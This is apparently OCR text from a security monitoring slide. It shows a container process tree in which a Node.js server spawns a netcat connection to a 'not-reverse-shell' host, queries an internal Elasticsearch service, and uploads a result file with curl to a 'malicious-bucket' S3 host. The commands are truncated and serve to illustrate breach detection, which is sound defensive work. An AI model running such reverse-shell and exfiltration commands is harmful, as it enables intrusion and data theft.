 1 init H
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP